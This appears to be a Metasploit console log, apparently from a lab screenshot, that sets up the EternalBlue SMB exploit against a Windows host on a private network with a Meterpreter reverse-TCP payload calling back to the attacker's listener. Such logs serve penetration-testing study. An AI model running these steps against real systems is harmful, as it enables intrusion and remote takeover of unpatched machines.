 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.0.0.129
lhost => 10.0.0.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.0.0.130
rhost => 10.0.0.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs